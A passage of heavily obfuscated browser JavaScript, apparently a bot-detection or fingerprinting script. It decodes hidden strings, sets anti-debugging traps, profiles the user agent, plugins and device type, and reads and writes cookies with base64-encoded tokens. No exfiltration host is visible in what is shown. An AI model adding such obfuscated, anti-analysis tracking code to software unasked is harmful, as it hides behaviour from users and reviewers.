'\x6a\x31\x4e\x6a')](_0x5efd27,0x3f));continue;}break;}}continue;case'\x32':var _0x59f4a2,_0x7df49d,_0x3ea11b;continue;case'\x33':_0x7df49d=0x0;continue;case'\x34':var _0x1ad574=_0x40e4('0x34', '\x7a\x48\x70\x78');continue;case'\x35':_0x3ea11b=_0x4e011e[_0x40e4('0x35', '\x5b\x24\x5a\x69')];continue;case'\x36':_0x59f4a2='';continue;case'\x37':return _0x59f4a2;continue;}break;}}function _0x18f626(_0x2646fa){var _0x1b9f7e=_0xc0d971(this,function(){var _0x1c7bed=function(){return'\x64\x65\x76';},_0x4ebd6d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1e32a7=function(){var _0x3f465e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3f465e['\x74\x65\x73\x74'](_0x1c7bed['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52234a=function(){var _0x1fbb10=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fbb10['\x74\x65\x73\x74'](_0x4ebd6d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a072b=function(_0x54dd51){var _0x27e278=~-0x1>>0x1+0xff%0x0;if(_0x54dd51['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27e278)){_0x24f548(_0x54dd51);}};var _0x24f548=function(_0x3be300){var _0x1635c6=~-0x4>>0x1+0xff%0x0;if(_0x3be300['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1635c6){_0x4a072b(_0x3be300);}};if(!_0x1e32a7()){if(!_0x52234a()){_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a072b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b9f7e();var _0x5504fd={'\x4f\x55\x76':function _0x4990b8(_0x11bd79,_0x1b980a){return _0x2d7219[_0x40e4('0x36', '\x51\x29\x5e\x30')](_0x11bd79,_0x1b980a);}};return function(_0x408f21){_0x3019f4+=_0x408f21;return _0x5504fd[_0x40e4('0x37', '\x32\x73\x55\x4a')](_0x2646fa,_0x408f21);};}function _0x50315b(){var _0xd9fc71={'\x46\x49\x64':function _0x53262f(_0x5757da,_0x7231c2){return _0x5757da<_0x7231c2;},'\x64\x61\x63':function _0x276e4c(_0x200d17,_0x223465){return _0x200d17+_0x223465;},'\x62\x76\x59':function _0x309d79(_0x3beb81){return _0x3beb81();}};var _0x39ea7b=_0x40e4('0x38', '\x4a\x6f\x2a\x77')[_0x40e4('0x39', '\x39\x7a\x7a\x56')]('\x7c'),_0x59baca=0x0;while(!![]){switch(_0x39ea7b[_0x59baca++]){case'\x30':var _0x34bc24=_0x37b126[_0x40e4('0x3a', '\x43\x40\x37\x31')][_0x40e4('0x3b', '\x5d\x45\x4e\x6f')]('\x3b');continue;case'\x31':for(var _0x5b81fa=0x0;_0xd9fc71[_0x40e4('0x3c', '\x33\x55\x26\x54')](_0x5b81fa,_0x34bc24[_0x40e4('0x3d', '\x46\x78\x53\x38')]);_0x5b81fa++){var _0x31c876=_0x34bc24[_0x5b81fa][_0x40e4('0x3e', '\x23\x5b\x4e\x67')](0x0,_0x34bc24[_0x5b81fa][_0x40e4('0x3f', '\x5a\x59\x21\x6a')]('\x3d'));var _0x4a523a=_0x34bc24[_0x5b81fa][_0x40e4('0x40', '\x4d\x33\x7a\x37')](_0xd9fc71[_0x40e4('0x41', '\x21\x75\x2a\x47')](_0x34bc24[_0x5b81fa][_0x40e4('0x42', '\x4b\x58\x75\x25')]('\x3d'),0x1),_0x34bc24[_0x5b81fa][_0x40e4('0x43', '\x54\x41\x59\x26')]);if(_0x524615[_0x40e4('0x44', '\x79\x48\x29\x77')](_0x31c876)){_0x2101ed[_0x2101ed[_0x40e4('0x45', '\x65\x23\x44\x21')]]=_0x4a523a;}}continue;case'\x32':_0xd9fc71[_0x40e4('0x46', '\x4d\x33\x7a\x37')](_0x1cdc6e);continue;case'\x33':var _0x524615=new _0x265a75[_0x40e4('0x47', '\x4a\x6f\x2a\x77')](_0x40e4('0x48', '\x4b\x58\x75\x25'));continue;case'\x34':return _0x2101ed;continue;case'\x35':var _0x2101ed=new _0x265a75[_0x40e4('0x49', '\x71\x29\x6c\x26')]();continue;}break;}}function _0x440b0a(_0x36c7b0){var _0x1cd92b={'\x76\x4d\x75':function _0x17bf97(_0x4b9725){return _0x4b9725();},'\x50\x4d\x77':function _0x2c12b3(_0x2ac128,_0x4cba91){return _0x2ac128<_0x4cba91;},'\x64\x51\x6e':function _0x357437(_0x58575a,_0x25f69b){return _0x58575a(_0x25f69b);},'\x75\x6c\x44':function _0x3967aa(_0x38ad6a,_0x3a7f9f){return _0x38ad6a+_0x3a7f9f;},'\x6f\x67\x7a':function _0x27b5d5(_0x1496b8,_0x1ec5ca){return _0x1496b8-_0x1ec5ca;},'\x45\x72\x61':function _0x524b39(_0xde20dd,_0x1bbb1c){return _0xde20dd<_0x1bbb1c;},'\x42\x45\x53':function _0x4605f3(_0x4d63c7,_0x23eaf3){return _0x4d63c7%_0x23eaf3;},'\x51\x4a\x71':function _0x1a4631(_0x1f562b,_0xbdea86){return _0x1f562b(_0xbdea86);},'\x62\x46\x43':function _0x41097d(_0x53a1ea){return _0x53a1ea();},'\x78\x76\x44':function _0x35ff1d(_0xda9e79,_0x435c86){return _0xda9e79+_0x435c86;},'\x71\x4f\x69':function _0x31cadc(_0x7e9d8c,_0x1ce376){return _0x7e9d8c(_0x1ce376);},'\x6a\x46\x6a':function _0x31052f(_0x4c374a,_0x3dbc22){return _0x4c374a+_0x3dbc22;},'\x48\x6e\x58':function _0x2d0b4d(_0x53b235,_0xc41a7d,_0x26254b){return _0x53b235(_0xc41a7d,_0x26254b);}};var _0x4ff2cc=_0x40e4('0x4a', '\x79\x32\x6f\x61')[_0x40e4('0x4b', '\x46\x24\x5d\x24')]('\x7c'),_0x41683a=0x0;while(!![]){switch(_0x4ff2cc[_0x41683a++]){case'\x30':_0x1cd92b[_0x40e4('0x4c', '\x29\x41\x4e\x6a')](_0x1cdc6e);continue;case'\x31':for(var _0x41f9d8=0x0;_0x1cd92b[_0x40e4('0x4d', '\x68\x63\x29\x51')](_0x41f9d8,_0x560e44[_0x40e4('0x4e', '\x46\x24\x5d\x24')]);_0x41f9d8++){_0x14d1f1[_0x41f9d8]=_0x1cd92b[_0x40e4('0x4f', '\x46\x24\x5d\x24')](_0x5aa740,_0x1cd92b[_0x40e4('0x50', '\x4e\x2a\x34\x2a')](_0x36c7b0,_0x560e44[_0x41f9d8]));}continue;case'\x32':var _0x14d1f1=new _0x265a75[_0x40e4('0x51', '\x66\x39\x74\x23')](_0x560e44[_0x40e4('0x52', '\x7a\x48\x70\x78')]);continue;case'\x33':_0x128d95(_0x40e4('0x53', '\x5d\x45\x4e\x6f'),_0x35c10a,0x14);continue;case'\x34':var _0x565373=_0x40e4('0x54', '\x4f\x5a\x72\x6d');continue;case'\x35':var _0x5734f7=_0x1cd92b[_0x40e4('0x55', '\x43\x6a\x4e\x63')](_0x565373[_0x40e4('0x56', '\x69\x43\x7a\x28')],0x4);continue;case'\x36':for(var _0x41f9d8=0x0;_0x1cd92b[_0x40e4('0x57', '\x21\x75\x2a\x47')](_0x41f9d8,_0x269d5a[_0x40e4('0x58', '\x79\x45\x40\x61')]);_0x41f9d8++){_0x4c48d0+=_0x1cd92b[_0x40e4('0x59', '\x6a\x54\x79\x72')](_0x269d5a[_0x40e4('0x5a', '\x69\x43\x7a\x28')](_0x41f9d8),_0x536f72[_0x40e4('0x5b', '\x6a\x54\x79\x72')](_0x1cd92b[_0x40e4('0x5c', '\x29\x41\x4e\x6a')](_0x41f9d8,_0x536f72[_0x40e4('0x56', '\x69\x43\x7a\x28')])))[_0x40e4('0x5d', '\x6c\x71\x73\x7a')](0x10);}continue;case'\x37':var _0x560e44=_0x1cd92b[_0x40e4('0x5e', '\x56\x49\x6a\x54')](_0x50315b);continue;case'\x38':var _0x536f72=_0x14d1f1[_0x40e4('0x5f', '\x43\x6a\x4e\x63')]();continue;case'\x39':var _0x1a1d4f=0x6;continue;case'\x31\x30':var _0x35c10a;continue;case'\x31\x31':var _0x3a4497=_0x565373;continue;case'\x31\x32':_0x0e44[_0x40e4('0x60', '\x6a\x31\x4e\x6a')](_0x1cd92b[_0x40e4('0x61', '\x54\x41\x59\x26')](btoa,_0x36c7b0));continue;case'\x31\x33':_0x1cd92b[_0x40e4('0x62', '\x6a\x54\x79\x72')](_0x1cdc6e);continue;case'\x31\x34':while(--_0x5734f7){_0x3a4497=_0x1cd92b[_0x40e4('0x63', '\x38\x43\x61\x31')](_0x3a4497[_0x40e4('0x64', '\x29\x4c\x72\x34')](0x1),_0x3a4497[0x0]);}continue;case'\x31\x35':_0x35c10a=_0x1cd92b[_0x40e4('0x65', '\x29\x41\x4e\x6a')](btoa,_0x1cd92b[_0x40e4('0x66', '\x46\x78\x53\x38')](_0x1cd92b[_0x40e4('0x67', '\x54\x41\x59\x26')](_0x1cd92b[_0x40e4('0x68', '\x32\x73\x55\x4a')](_0x1cd92b[_0x40e4('0x69', '\x4f\x5a\x72\x6d')](_0x1cd92b[_0x40e4('0x6a', '\x36\x56\x33\x45')](_0x40e4,_0x1cd92b[_0x40e4('0x6b', '\x64\x72\x6c\x30')](_0x0e44[_0x40e4('0x6c', '\x45\x48\x70\x49')],0x1),_0x269d5a[_0x40e4('0x40', '\x4d\x33\x7a\x37')](0x0,0x5)),_0x40e4('0x6d', '\x46\x24\x5d\x24')),_0x536f72),_0x40e4('0x6e', '\x32\x73\x55\x4a')),_0x4c48d0));continue;case'\x31\x36':while(--_0x1a1d4f){_0x565373=_0x1cd92b[_0x40e4('0x6f', '\x36\x56\x33\x45')](_0x565373[_0x40e4('0x3e', '\x23\x5b\x4e\x67')](0x1),_0x565373[0x0]);}continue;case'\x31\x37':_0x0e44[_0x40e4('0x70', '\x79\x32\x6f\x61')]();continue;case'\x31\x38':var _0x4c48d0='';continue;case'\x31\x39':var _0xdcb18e='\x79\xcf\x2d\x5c\x9c\xc5\x65\x09';var _0xdfb79e=0x2;var _0xb984fa=0x0;var _0xe24ec0=[];for(var _0xc50488=0x0;_0xc50488<_0xdcb18e['\x6c\x65\x6e\x67\x74\x68'];_0xc50488++){_0xe24ec0['\x70\x75\x73\x68'](_0xc50488);}var _0x987293=_0xe24ec0.map(function(_0x8480be){return (_0xe24ec0[_0x8480be]%_0xdfb79e)?'':_0xdcb18e[_0x8480be];})['\x6a\x6f\x69\x6e']('');var _0xdbacd0=_0xe24ec0.map(function(_0x60d0ff){return (_0xe24ec0[_0x60d0ff]%_0xdfb79e)?_0xdcb18e[_0x60d0ff]:'';})['\x6a\x6f\x69\x6e']('');var _0xe5e025=[];for(var _0xa629b2=0x0;_0xa629b2<_0x987293['\x6c\x65\x6e\x67\x74\x68']+_0xdbacd0['\x6c\x65\x6e\x67\x74\x68'];_0xa629b2++){_0xe5e025['\x70\x75\x73\x68'](_0xa629b2);}var _0xbb0491=_0xe5e025.map(function(_0xe4c9e5){return _0xe4c9e5%_0xdfb79e==_0xb984fa?_0x987293[_0xe4c9e5/_0xdfb79e]:_0xdbacd0[_0xe4c9e5/_0xdfb79e|_0xb984fa];})['\x6a\x6f\x69\x6e']('');var _0x269d5a=_0x40e4('0x71', _0xbb0491);continue;}break;}}function _0x5aa740(_0x334b8b){var _0x1515b7=0x0;for(var _0x105dc8=0x0;_0x2d7219[_0x40e4('0x72', '\x55\x5e\x40\x4d')](_0x105dc8,_0x334b8b[_0x40e4('0x73', '\x4f\x5a\x72\x6d')]);_0x105dc8++){_0x1515b7+=_0x334b8b[_0x40e4('0x74', '\x38\x43\x61\x31')](_0x105dc8);}_0x2d7219[_0x40e4('0x75', '\x36\x56\x33\x45')](_0x1cdc6e);return _0x1515b7;}function _0x128d95(_0x4c825b,_0x50b100,_0x49e035){var _0x156114='';if(_0x49e035){var _0x2965d6=new _0x265a75[_0x40e4('0x76', '\x38\x43\x61\x31')]();_0x2965d6[_0x40e4('0x77', '\x79\x48\x29\x77')](_0x2d7219[_0x40e4('0x78', '\x66\x39\x74\x23')](_0x2965d6[_0x40e4('0x79', '\x64\x72\x6c\x30')](),_0x2d7219[_0x40e4('0x7a', '\x51\x24\x66\x64')](_0x49e035,0x3e8)));var _0x156114=_0x2d7219[_0x40e4('0x7b', '\x43\x6b\x4b\x70')](_0x40e4('0x7c', '\x56\x49\x6a\x54'),_0x2965d6[_0x40e4('0x7d', '\x6c\x71\x73\x7a')]());}_0x37b126[_0x40e4('0x7e', '\x46\x45\x4e\x5d')]=_0x2d7219[_0x40e4('0x7f', '\x5a\x59\x21\x6a')](_0x2d7219[_0x40e4('0x80', '\x69\x43\x7a\x28')](_0x2d7219[_0x40e4('0x81', '\x46\x78\x53\x38')](_0x2d7219[_0x40e4('0x82', '\x51\x24\x66\x64')](_0x4c825b,'\x3d'),_0x50b100),_0x156114),_0x40e4('0x83', '\x6c\x71\x73\x7a'));}function _0x2916c5(){var _0x19b3b3={'\x76\x77\x66':function _0x2519dd(_0x18d331,_0x21d24f){return _0x2d7219[_0x40e4('0x84', '\x36\x72\x5b\x6f')](_0x18d331,_0x21d24f);},'\x46\x57\x74':function _0x4634c2(_0x295d5e,_0x43be63){return _0x2d7219[_0x40e4('0x85', '\x4f\x5a\x72\x6d')](_0x295d5e,_0x43be63);},'\x6a\x6b\x69':function _0x5a5075(_0xe04580,_0xc5d3c7){return _0x2d7219[_0x40e4('0x86', '\x43\x6a\x4e\x63')](_0xe04580,_0xc5d3c7);},'\x78\x6c\x72':function _0x3a1a6e(_0x123b00,_0x2dd922){return _0x2d7219[_0x40e4('0x87', '\x79\x32\x6f\x61')](_0x123b00,_0x2dd922);},'\x61\x4d\x55':function _0x38f8cc(_0x5233ba,_0x5462ef){return _0x2d7219[_0x40e4('0x88', '\x56\x49\x6a\x54')](_0x5233ba,_0x5462ef);},'\x72\x54\x4b':function _0x2e2eb3(_0x2180c4,_0x4d64a0){return _0x2d7219[_0x40e4('0x89', '\x25\x6f\x4e\x6c')](_0x2180c4,_0x4d64a0);}};function _0x49a4ce(_0x1f3ed1){if(_0x19b3b3[_0x40e4('0x8a', '\x53\x21\x5b\x37')](_0x19b3b3[_0x40e4('0x8b', '\x65\x23\x44\x21')]('',_0x19b3b3[_0x40e4('0x8c', '\x45\x48\x70\x49')](_0x1f3ed1,_0x1f3ed1))[_0x40e4('0x56', '\x69\x43\x7a\x28')],0x1)||_0x19b3b3[_0x40e4('0x8d', '\x36\x56\x33\x45')](_0x19b3b3[_0x40e4('0x8e', '\x5b\x24\x5a\x69')](_0x1f3ed1,0x14),0x0)){(function(){}[_0x40e4('0x8f', '\x6a\x54\x79\x72')](_0x40e4('0x90', '\x53\x21\x5b\x37'))());}else{(function(){}[_0x40e4('0x91', '\x51\x29\x5e\x30')](_0x40e4('0x92', '\x46\x24\x5d\x24'))());}return _0x19b3b3[_0x40e4('0x93', '\x4e\x2a\x34\x2a')](_0x49a4ce,++_0x1f3ed1);}try{return _0x2d7219[_0x40e4('0x94', '\x7a\x48\x70\x78')](_0x49a4ce,0x0);}catch(_0x215d74){}};function _0x1cdc6e(){if(_0x2d7219[_0x40e4('0x95', '\x64\x72\x6c\x30')](_0x2d7219[_0x40e4('0x96', '\x71\x29\x6c\x26')](new _0x265a75[_0x40e4('0x97', '\x5a\x59\x21\x6a')]()[_0x40e4('0x98', '\x5a\x21\x76\x47')](),_0x21f23d),0x1f4)){_0x2d7219[_0x40e4('0x99', '\x33\x55\x26\x54')](_0x2916c5);}}function _0x1777e8(_0x5f15ef){var _0x19ee44={'\x62\x7a\x50':function _0x386a0c(_0x1b4c27,_0x35ca9d){return _0x1b4c27<_0x35ca9d;},'\x51\x5a\x43':function _0x67f5c0(_0x5ce844,_0x270346){return _0x5ce844<_0x270346;},'\x59\x6c\x54':function _0x445722(_0x2b994c,_0x32b252){return _0x2b994c!==_0x32b252;},'\x4f\x6e\x78':function _0x2808b9(_0x237208){return _0x237208();},'\x52\x59\x6d':function _0x330f73(_0x164510,_0x1bdf2f){return _0x164510(_0x1bdf2f);},'\x51\x43\x56':function _0x55c77e(_0x4ead46,_0x2e972c){return _0x4ead46+_0x2e972c;},'\x51\x74\x74':function _0x45670c(_0x24d431){return _0x24d431();},'\x6e\x69\x51':function _0x36e8df(_0x4e58c2,_0xc0dbb4){return _0x4e58c2===_0xc0dbb4;},'\x53\x69\x62':function _0x2f15a1(_0x520b8f,_0x48e41b){return _0x520b8f(_0x48e41b);},'\x70\x41\x61':function _0x348760(_0x2dbce1,_0x42d226){return _0x2dbce1+_0x42d226;},'\x61\x49\x4b':function _0x522b0f(_0x1e949d,_0x2d6390){return _0x1e949d(_0x2d6390);},'\x58\x5a\x4c':function _0x238a98(_0x42b2e7,_0x12a2e5){return _0x42b2e7+_0x12a2e5;},'\x59\x45\x45':function _0x197a7f(_0x2affe4,_0x55974a){return _0x2affe4(_0x55974a);},'\x45\x5a\x47':function _0x223c22(_0x3fc8cc,_0x7afcb8){return _0x3fc8cc(_0x7afcb8);},'\x72\x56\x4d':function _0x21922f(_0x41c00f,_0x3b200b){return _0x41c00f+_0x3b200b;},'\x79\x59\x5a':function _0x18bf24(_0x4dbeb5,_0x3b9265){return _0x4dbeb5==_0x3b9265;},'\x46\x50\x68':function _0x58391a(_0x48b5f9,_0x4d2210){return _0x48b5f9(_0x4d2210);},'\x46\x67\x41':function _0x21d8ad(_0x51d279,_0x1e6c5f){return _0x51d279<_0x1e6c5f;},'\x7a\x6f\x41':function _0x2e77e8(_0x1dce61,_0x4e8de5){return _0x1dce61===_0x4e8de5;},'\x51\x75\x51':function _0x5646bf(_0x5e0fea,_0x43c56c){return _0x5e0fea>_0x43c56c;},'\x7a\x63\x64':function _0x403eaa(_0x3ed7bf,_0x31f3a2){return _0x3ed7bf+_0x31f3a2;},'\x74\x47\x62':function _0xfaa47e(_0x3d5bf0,_0x2b3bf4){return _0x3d5bf0===_0x2b3bf4;},'\x58\x64\x45':function _0x19eb24(_0x29363d,_0x20f0d7){return _0x29363d(_0x20f0d7);},'\x59\x57\x56':function _0x3b7c1c(_0x3f722e,_0x258d36){return _0x3f722e+_0x258d36;},'\x50\x4c\x6f':function _0x5a6e05(_0x4915fb,_0x56ee2a){return _0x4915fb+_0x56ee2a;},'\x68\x72\x49':function _0x12619a(_0x209f24,_0x5e4dbf){return _0x209f24+_0x5e4dbf;},'\x58\x4a\x70':function _0x2ebbb5(_0x4e2931){return _0x4e2931();}};var _0x5d59cd=_0x40e4('0x9a', '\x7a\x74\x34\x59')[_0x40e4('0x9b', '\x79\x48\x29\x77')]('\x7c'),_0x206c91=0x0;while(!![]){switch(_0x5d59cd[_0x206c91++]){case'\x30':var _0x4c409d='';continue;case'\x31':var _0x43b510=new Array();continue;case'\x32':for(var _0x6ca43e=0x0;_0x19ee44[_0x40e4('0x9c', '\x4e\x2a\x34\x2a')](_0x6ca43e,0x8);_0x6ca43e++){_0x53cb6e+=_0x5dc8d8[_0x6ca43e];}continue;case'\x33':var _0x455d08='';continue;case'\x34':for(var _0x34eab5=0x8;_0x19ee44[_0x40e4('0x9d', '\x25\x6f\x4e\x6c')](_0x34eab5,_0x5dc8d8[_0x40e4('0x9e', '\x43\x6b\x4b\x70')]);_0x34eab5++){_0x455d08+=_0x5dc8d8[_0x34eab5];}continue;case'\x35':var _0x53cb6e='';continue;case'\x36':for(var _0x1a25c9=0x0;_0x19ee44[_0x40e4('0x9f', '\x43\x40\x37\x31')](_0x1a25c9,_0x5f15ef[_0x40e4('0xa0', '\x56\x49\x6a\x54')]);_0x1a25c9++){var _0x40c0a4=_0x5f15ef[_0x1a25c9][0x0];var _0x12a924=_0x5f15ef[_0x1a25c9][0x2];switch(_0x5f15ef[_0x1a25c9][0x1]){case _0x40e4('0xa1', '\x29\x41\x4e\x6a'):try{if(_0x19ee44[_0x40e4('0xa2', '\x55\x5e\x40\x4d')](typeof _0x19ee44[_0x40e4('0xa3', '\x46\x24\x5d\x24')](_0x12a924),_0x40e4('0xa4', '\x64\x72\x6c\x30'))){_0x43b510[_0x43b510[_0x40e4('0x56', '\x69\x43\x7a\x28')]]=_0x19ee44[_0x40e4('0xa5', '\x7a\x48\x70\x78')](_0x1b5244,_0x19ee44[_0x40e4('0xa6', '\x32\x73\x55\x4a')](_0x40c0a4,_0x40e4('0xa7', '\x4b\x58\x75\x25')));}else{_0x43b510[_0x43b510[_0x40e4('0xa8', '\x36\x72\x5b\x6f')]]=_0x1b5244(_0x19ee44[_0x40e4('0xa9', '\x25\x6f\x4e\x6c')](_0x40c0a4,_0x40e4('0xaa', '\x4a\x6f\x2a\x77')));}}catch(_0x5bcb46){_0x43b510[_0x43b510[_0x40e4('0x45', '\x65\x23\x44\x21')]]=_0x19ee44[_0x40e4('0xab', '\x59\x29\x75\x31')](_0x1b5244,_0x19ee44[_0x40e4('0xac', '\x43\x6b\x4b\x70')](_0x40c0a4,_0x40e4('0xad', '\x43\x40\x37\x31')));}break;case _0x40e4('0xae', '\x64\x72\x6c\x30'):try{try{_0x4c409d=_0x19ee44[_0x40e4('0xaf', '\x55\x5e\x40\x4d')](_0x12a924);if(_0x19ee44[_0x40e4('0xb0', '\x36\x72\x5b\x6f')](typeof _0x4c409d,_0x40e4('0xb1', '\x71\x29\x6c\x26'))){_0x43b510[_0x43b510[_0x40e4('0xb2', '\x55\x5e\x40\x4d')]]=_0x19ee44[_0x40e4('0xb3', '\x43\x6a\x4e\x63')](_0x1b5244,_0x19ee44[_0x40e4('0xb4', '\x29\x41\x4e\x6a')](_0x40c0a4,_0x40e4('0xb5', '\x5a\x21\x76\x47')));}else if(_0x19ee44[_0x40e4('0xb6', '\x25\x6f\x4e\x6c')](_0x4c409d,null)){_0x43b510[_0x43b510[_0x40e4('0xb7', '\x7a\x40\x72\x65')]]=_0x19ee44[_0x40e4('0xb8', '\x69\x43\x7a\x28')](_0x1b5244,_0x19ee44[_0x40e4('0xb9', '\x56\x49\x6a\x54')](_0x40c0a4,_0x40e4('0xba', '\x32\x73\x55\x4a')));}else{_0x43b510[_0x43b510[_0x40e4('0x56', '\x69\x43\x7a\x28')]]=_0x19ee44[_0x40e4('0xbb', '\x56\x49\x6a\x54')](_0x1b5244,_0x19ee44[_0x40e4('0xbc', '\x79\x45\x40\x61')](_0x19ee44[_0x40e4('0xbd', '\x4b\x58\x75\x25')](_0x40c0a4,'\x3d'),_0x4c409d[_0x40e4('0xbe', '\x7a\x40\x72\x65')]()));}}catch(_0x13bfb2){_0x43b510[_0x43b510[_0x40e4('0xbf', '\x53\x21\x5b\x37')]]=_0x19ee44[_0x40e4('0xc0', '\x53\x21\x5b\x37')](_0x1b5244,_0x19ee44[_0x40e4('0xc1', '\x53\x21\x5b\x37')](_0x40c0a4,_0x40e4('0xc2', '\x79\x32\x6f\x61')));break;}break;}catch(_0x50c339){_0x43b510[_0x43b510[_0x40e4('0xb2', '\x55\x5e\x40\x4d')]]=_0x19ee44[_0x40e4('0xc3', '\x59\x29\x75\x31')](_0x1b5244,_0x19ee44[_0x40e4('0xc4', '\x29\x41\x4e\x6a')](_0x19ee44[_0x40e4('0xc5', '\x71\x29\x6c\x26')](_0x40c0a4,'\x3d'),_0x50c339));}break;case _0x40e4('0xc6', '\x46\x24\x5d\x24'):try{var _0x52b579=_0x40e4('0xc7', '\x79\x45\x40\x61')[_0x40e4('0xc8', '\x68\x63\x29\x51')]('\x7c'),_0x23116b=0x0;while(!![]){switch(_0x52b579[_0x23116b++]){case'\x30':for(var _0x5bf3c2=0x0;_0x19ee44[_0x40e4('0xc9', '\x7a\x48\x70\x78')](_0x5bf3c2,_0x2fe437[_0x40e4('0xca', '\x64\x72\x6c\x30')]);_0x5bf3c2++){_0x43b510[_0x43b510[_0x40e4('0xa8', '\x36\x72\x5b\x6f')]]=_0x19ee44[_0x40e4('0xcb', '\x39\x7a\x7a\x56')](_0x1b5244,_0x19ee44[_0x40e4('0xcc', '\x43\x40\x37\x31')](_0x40e4('0xcd', '\x4a\x6f\x2a\x77'),_0x2fe437[_0x5bf3c2]));}continue;case'\x31':try{_0x5bf3c2=_0x2fe437[_0x40e4('0xce', '\x29\x41\x4e\x6a')]('\x69');}catch(_0x170ca6){_0x43b510[_0x43b510[_0x40e4('0xcf', '\x71\x29\x6c\x26')]]=_0x19ee44[_0x40e4('0xd0', '\x4e\x2a\x34\x2a')](_0x1b5244,_0x40e4('0xd1', '\x36\x72\x5b\x6f'));break;}continue;case'\x32':try{var _0x6751cf=_0x41652d[_0x40e4('0xd2', '\x33\x55\x26\x54')][_0x40e4('0xd3', '\x46\x45\x4e\x5d')];if(_0x19ee44[_0x40e4('0xd4', '\x4a\x6f\x2a\x77')](_0x6751cf,0x0)||_0x6751cf==null){_0x43b510[_0x43b510[_0x40e4('0xd5', '\x4a\x6f\x2a\x77')]]=_0x19ee44[_0x40e4('0xc3', '\x59\x29\x75\x31')](_0x1b5244,_0x40e4('0xd6', '\x4e\x2a\x34\x2a'));break;}}catch(_0x397e02){_0x43b510[_0x43b510[_0x40e4('0x4e', '\x46\x24\x5d\x24')]]=_0x19ee44[_0x40e4('0xd7', '\x43\x40\x37\x31')](_0x1b5244,_0x40e4('0xd8', '\x21\x75\x2a\x47'));break;}continue;case'\x33':var _0x2fe437=[];continue;case'\x34':for(var _0x5bf3c2=0x0;_0x19ee44[_0x40e4('0xd9', '\x64\x72\x6c\x30')](_0x5bf3c2,_0x41652d[_0x40e4('0xda', '\x25\x6f\x4e\x6c')][_0x40e4('0xdb', '\x5a\x21\x76\x47')]);_0x5bf3c2++){var _0x31c008=_0x40e4('0xdc', '\x25\x6f\x4e\x6c')[_0x40e4('0xdd', '\x25\x6f\x4e\x6c')]('\x7c'),_0x39d6d2=0x0;while(!![]){switch(_0x31c008[_0x39d6d2++]){case'\x30':if(_0x19ee44[_0x40e4('0xde', '\x79\x32\x6f\x61')](typeof _0x41652d[_0x40e4('0xd2', '\x33\x55\x26\x54')][_0x5bf3c2],_0x40e4('0xdf', '\x43\x6b\x4b\x70'))){_0x43b510[_0x43b510[_0x40e4('0xd3', '\x46\x45\x4e\x5d')]]=_0x19ee44[_0x40e4('0xe0', '\x36\x56\x33\x45')](_0x1b5244,_0x40e4('0xe1', '\x5b\x24\x5a\x69'));break;}continue;case'\x31':var _0x1b9e8e=_0x40e4('0xe2', '\x39\x7a\x7a\x56');continue;case'\x32':var _0x2a1b6b=_0x41652d[_0x40e4('0xe3', '\x45\x48\x70\x49')][_0x5bf3c2][_0x40e4('0xe4', '\x51\x29\x5e\x30')];continue;case'\x33':if(_0x19ee44[_0x40e4('0xe5', '\x4e\x2a\x34\x2a')](_0x2fe437[_0x40e4('0xe6', '\x55\x5e\x40\x4d')](_0x1b9e8e),0x0)){_0x2fe437[_0x40e4('0xe7', '\x79\x32\x6f\x61')](_0x1b9e8e);}continue;case'\x34':if(_0x19ee44[_0x40e4('0xe8', '\x32\x73\x55\x4a')](typeof _0x2a1b6b,_0x40e4('0xe9', '\x56\x49\x6a\x54'))){_0x1b9e8e=_0x40e4('0xea', '\x79\x48\x29\x77');}else if(_0x19ee44[_0x40e4('0xeb', '\x7a\x40\x72\x65')](_0x2a1b6b[_0x40e4('0xec', '\x23\x5b\x4e\x67')]('\x2e')[_0x40e4('0xed', '\x21\x75\x2a\x47')],0x1)){_0x1b9e8e=_0x2a1b6b[_0x40e4('0xee', '\x51\x29\x5e\x30')]('\x2e')[_0x40e4('0xef', '\x66\x39\x74\x23')]();}continue;}break;}}continue;}break;}}catch(_0x207ac3){_0x43b510[_0x43b510[_0x40e4('0x56', '\x69\x43\x7a\x28')]]=_0x19ee44[_0x40e4('0xf0', '\x55\x5e\x40\x4d')](_0x1b5244,_0x19ee44[_0x40e4('0xf1', '\x56\x49\x6a\x54')](_0x40e4('0xf2', '\x46\x24\x5d\x24'),_0x207ac3));}break;case _0x40e4('0xf3', '\x46\x78\x53\x38'):if(_0x19ee44[_0x40e4('0xf4', '\x36\x72\x5b\x6f')](_0x40c0a4,_0x40e4('0xf5', '\x56\x49\x6a\x54'))){try{var _0x2dfbcd='';var _0x16b35e=navigator[_0x40e4('0xf6', '\x7a\x40\x72\x65')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x40e4('0xf7', '\x5a\x21\x76\x47')](_0x16b35e)){_0x2dfbcd=_0x40e4('0xf8', '\x36\x72\x5b\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x40e4('0xf9', '\x23\x5b\x4e\x67')](_0x16b35e)){_0x2dfbcd=_0x40e4('0xfa', '\x43\x40\x37\x31');}else{_0x2dfbcd=_0x40e4('0xfb', '\x7a\x40\x72\x65');}_0x43b510[_0x43b510[_0x40e4('0xa0', '\x56\x49\x6a\x54')]]=_0x19ee44[_0x40e4('0xfc', '\x79\x45\x40\x61')](_0x1b5244,_0x19ee44[_0x40e4('0xfd', '\x7a\x40\x72\x65')](_0x19ee44[_0x40e4('0xfe', '\x69\x43\x7a\x28')](_0x40c0a4,'\x3d'),_0x2dfbcd));}catch(_0x79e6f3){_0x43b510[_0x43b510[_0x40e4('0xff', 